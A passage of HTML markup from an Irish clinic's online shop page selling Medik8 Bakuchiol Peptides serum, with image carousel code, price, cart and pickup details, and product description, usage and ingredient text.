//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=600 600w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=700 700w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=800 800w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=900 900w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1500 1500w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1600 1600w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1700 1700w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-6186670424219-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><flickity-controls controls="product-template--26575558967626__main-6186670424219-media-list" class="product__media-nav">
        <button class="product__media-prev-next  hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><div class="dots-nav dots-nav--centered hidden-lap-and-up"><button type="button" tabindex="-1" class="dots-nav__item  tap-area" aria-current="true" aria-controls="product-template--26575558967626__main-53496798576970" data-media-id="53496798576970" data-action="select">
                  <span class="visually-hidden">Go to slide 1</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-53496798609738" data-media-id="53496798609738" data-action="select">
                  <span class="visually-hidden">Go to slide 2</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-53496798642506" data-media-id="53496798642506" data-action="select">
                  <span class="visually-hidden">Go to slide 3</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-53496798675274" data-media-id="53496798675274" data-action="select">
                  <span class="visually-hidden">Go to slide 4</span>
              </button></div><scroll-shadow class="product__thumbnail-scroll-shadow hidden-pocket">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket" aria-current="true" aria-controls="product-template--26575558967626__main-53496798576970" data-media-id="53496798576970" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=2000" alt="" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=60 60w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=72 72w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=120 120w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=144 144w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=180 180w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=216 216w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=240 240w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=288 288w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-53496798609738" data-media-id="53496798609738" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=2000" alt="" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=60 60w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=72 72w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=120 120w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=144 144w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=180 180w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=216 216w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=240 240w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=288 288w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-53496798642506" data-media-id="53496798642506" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=2000" alt="" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=60 60w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=72 72w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=120 120w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=144 144w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=180 180w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=216 216w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=240 240w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=288 288w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-53496798675274" data-media-id="53496798675274" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=2000" alt="" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=60 60w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=72 72w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=120 120w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=144 144w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=180 180w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=216 216w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=240 240w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=288 288w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next  hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="medik8-bakuchiol-peptides-30ml" id="product-template--26575558967626__main-6186670424219-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-6186670424219" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/medik8">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
          <img src="//southwilliamspa.com/cdn/shop/files/medik8_logo_561f63b0-f7a7-448d-bfaa-82a0fce9c2c2.png?v=1749732389&width=500" alt="Medik8">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">Medik8 Bakuchiol Peptides 30ml</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--large">
              <span class="visually-hidden">Sale price</span>&euro;71.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-6186670424219"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-6186670424219" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="38033215750299"><input type="hidden" name="product-id" value="6186670424219" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
          <div class="product-form__text" ><p><span class="metafield-multi_line_text_field">Retinol Alternative Peptide-Infused Serum<br />
<br />
Discover the ultimate plant-based, anti-ageing alternative for vitamin A. Ideal for those who can’t use retinol. </span></p></div>
        <div class="product-form__image product-form__image--left" ><img src="//southwilliamspa.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=2483" alt="" srcset="//southwilliamspa.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=340 340w, //southwilliamspa.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=680 680w, //southwilliamspa.com/cdn/shop/files/new-03-all_skin_types.png?v=1712825765&amp;width=1020 1020w" width="2483" height="760" loading="lazy" sizes="340px" style="max-width: 340px"></div>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-6186670424219" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="38033215750299">
                  <product-payment-container form-id="product-form-template--26575558967626__main-6186670424219" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-6186670424219" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--secondary button--full" >Add to cart</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:38033215750299,&quot;requiresShipping&quot;:true}]" shop-id="3006785" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</product-payment-container><input type="hidden" name="product-id" value="6186670424219" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-6186670424219" class="product-form__store-availability-container"><div class="store-availability-container"><div class="wd-store-availability-icon-text">
        <div class="wd-icon">
          <img src="https://cdn.shopify.com/s/files/1/0300/6785/files/In_stock_available_icon_50_x_50.png?v=1745561637">
        </div>
        <div class="wd-text">
          <p>In Stock | Usually dispatched in 1-2 days</p>
        </div>
      </div>
    
    <div class="store-availability-information">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup available at South William Clinic (City Centre)</span>
          <span class="store-availability-information__stock text--subdued text--xsmall">Usually ready in 2-4 days</span>
          <button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-38033215750299" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-38033215750299" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">Medik8 Bakuchiol Peptides 30ml</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p class="wayfx-product__description" data-mce-fragment="1"><strong style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">BENEFITS</strong><br></p>
<dl class="wayfx-product__highlights" data-mce-fragment="1">
<dt data-mce-fragment="1">
<meta charset="utf-8">
<ul>
<li>
<p>Bakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.</p>
</li>
<li>
<p>The conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.</p>
</li>
<li>
<p>A clinically proven alternative to retinol that is ideal for those that can’t use vitamin A</p>
</li>
<li>
<p>Bakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.</p>
</li>
</ul>
</dt>
</dl>
<dl class="wayfx-product__highlights" data-mce-fragment="1">
<dt data-mce-fragment="1"></dt>
<dt data-mce-fragment="1"></dt>
<dt data-mce-fragment="1">
<strong>RESULTS</strong><br>The oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.</dt>
</dl>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">How to Use</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">After cleansing in the morning and evening, massage 6 drops of Bakuchiol Peptides™ across the face, neck and décolletage.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Ingredients</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">KEY INGREDIENTS<br />
 <br />
<br />
Bakuchiol - A clinically proven alternative to retinol, bakuchiol helps to stimulate collagen and elastin production, smoothing the appearance of fine lines and wrinkles. Incredibly gentle, it is suitable for those that cannot usually tolerate vitamin A.<br />
<br />
Brightening Peptide Precursors - A lipo-amino acid that can penetrate the natural skin barrier with ease. They stop the action of MSH (melanin stimulating hormone), therefore blocking the production of melanin, for a visibly brighter and even skin tone.<br />
<br />
​Centella Asiatica - A naturally-derived anti-inflammatory with incredible wound healing benefits on the skin.<br />
<br />
​Inka Omega Oil - One of the highest, organic sources of omegas among natural seeds. The natural oil can slip into the gaps between skin cells in the stratum corneum to restore the skin’s natural barrier and block moisture loss.<br />
<br />
Please note; Bakuchiol Peptides contains natural extracts which can vary in colour from season to season. Hence there may be some slight variations in colour across different batches.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml" share-title="Medik8 Bakuchiol Peptides 30ml" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
